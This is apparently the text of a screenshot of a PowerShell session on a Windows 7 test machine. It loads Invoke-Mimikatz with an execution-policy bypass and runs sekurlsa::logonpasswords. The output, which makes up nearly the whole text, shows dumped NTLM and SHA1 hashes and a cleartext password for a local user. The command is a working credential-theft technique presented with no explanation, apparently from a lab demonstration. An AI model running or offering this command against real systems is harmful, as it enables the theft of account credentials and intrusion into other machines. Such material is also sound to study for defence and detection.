 Administrator: Windows PowerShell
PS C:\Users\user\Downloads>  powershell -exec bypass "import-module .\Invoke-Mimikatz.ps1;Invoke-Mimikatz"

  .#####.   mimikatz 2.1 (x86) built on Nov 10 2016 15:30:40
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */

mimikatz(powershell) # sekurlsa::logonpasswords

Authentication Id : 0 ; 555665 (00000000:00087a91)
Session           : Interactive from 1
User Name         : IEUser
Domain            : IE8Win7
Logon Server      : IE8WIN7
Logon Time        : 12/20/2020 1:52:09 AM
SID               : S-1-5-21-3463664321-2923530833-3546627382-1000
        msv :
         [00010000] CredentialKeys
         * NTLM     : fc525c9683e8fe067095ba2ddc971889
         * SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22
         [00000003] Primary
         * Username : IEUser
         * Domain   : IE8Win7
         * NTLM     : fc525c9683e8fe067095ba2ddc971889
         * SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22
        tspkg :
        wdigest :
         * Username : IEUser
         * Domain   : IE8Win7
         * Password : Passw0rd!
        kerberos :
         * Username : IEUser
         * Domain   : IE8Win7
         * Password : (null)
        ssp :
        credman :
         [00000000]
         * Username : IE8Win7\IEUser
         * Domain   : IE8Win7\IEUser
         * Password : Passw0rd!

Authentication Id : 0 ; 488975 (00000000:0007760f)
Session           : Interactive from 1
User Name         : IEUser
Domain            : IE8Win7
Logon Server      : IE8WIN7
Logon Time        : 12/20/2020 1:50:59 AM
SID               : S-1-5-21-3463664321-2923530833-3546627382-1000
        msv :
         [00010000] CredentialKeys
         * NTLM     : fc525c9683e8fe067095ba2ddc971889
         * SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22
         [00000003] Primary
         * Username : IEUser
         * Domain   : IE8Win7
         * NTLM     : fc525c9683e8fe067095ba2ddc971889
         * SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22
        tspkg :
        wdigest :
         * Username : IEUser
         * Domain   : IE8Win7
         * Password : Passw0rd!
        kerberos :
         * Username : IEUser
         * Domain   : IE8Win7
         * Password : (null)
        ssp :
        credman :
         [00000000]